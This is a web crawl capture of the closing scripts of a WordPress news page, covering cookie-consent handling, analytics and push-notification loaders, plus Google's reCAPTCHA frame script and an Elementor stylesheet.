							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
</script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 12:06:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lUFir3ZNIWQ-KmAvR46ZWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769439009704');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mediachowk.com/wp-content/uploads/elementor/css/post-275.css?ver=1766537174
body_size: -156
content:
[data-theme="dark"] .elementor-275 .elementor-element.elementor-element-5f5813db{color:#ffffff;}.elementor-275 .elementor-element.elementor-element-3f4de61 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-275 .elementor-element.elementor-element-d9cc5bb > .elementor-widget-container{margin:0px 0px 0px 0px;}[data-theme="dark"] .elementor-275 .elementor-element.elementor-element-d9cc5bb, .elementor-275 .elementor-element.elementor-element-d9cc5bb .light-scheme{--heading-tagline-color:#FFFFFF;}.elementor-275 .elementor-element.elementor-element-c040ce9 > .elementor-widget-container{margin:0px 0px 0px 0px;}[data-theme="dark"] .elementor-275 .elementor-element.elementor-element-c040ce9, .elementor-275 .elementor-element.elementor-element-c040ce9 .light-scheme{--heading-tagline-color:#FFFFFF;}.elementor-275 .elementor-element.elementor-element-2e966a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}[data-theme="dark"] .elementor-275 .elementor-element.elementor-element-2e966a1, .elementor-275 .elementor-element.elementor-element-2e966a1 .light-scheme{--heading-tagline-color:#FFFFFF;}@media(max-width:767px){.elementor-275 .elementor-element.elementor-element-df238a1 .heading-title > *{font-size:18px;}.elementor-275 .elementor-element.elementor-element-d9cc5bb .heading-title > *{font-size:18px;}.elementor-275 .elementor-element.elementor-element-c040ce9 .heading-title > *{font-size:18px;}.elementor-275 .elementor-element.elementor-element-2e966a1 .heading-title > *{font-size:18px;}}